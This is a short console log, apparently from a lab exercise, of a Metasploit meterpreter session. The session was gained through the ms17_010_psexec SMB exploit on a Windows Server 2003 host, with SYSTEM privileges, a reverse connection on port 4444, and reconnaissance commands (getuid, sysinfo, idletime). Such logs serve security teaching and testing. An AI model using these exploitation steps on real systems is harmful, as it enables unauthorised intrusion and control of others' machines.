 meterpreter > background
[*] Backgrounding session 8...
msf5 exploit(windows/smb/ms17_010_psexec) > sessions
Active sessions
===============
Id  Name  Type                     Information                  Connection
--  ----  ----                     -----------                  ----------
8         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ ADMIN  192.168.183.139:4444 -> 192.168.183.143:1061 (192.168.183.143)
msf5 exploit(windows/smb/ms17_010_psexec) > sessions 8
[*] Starting interaction with 8...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > getpid
Current pid: 480
meterpreter > sysinfo
Computer        : ADMIN
OS              : Windows .NET Server (Build 3790, Service Pack 2).
Architecture    : x86
System Language : zh_CN
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > idletime
User has been idle for: 3 hours 43 mins 21 secs
meterpreter >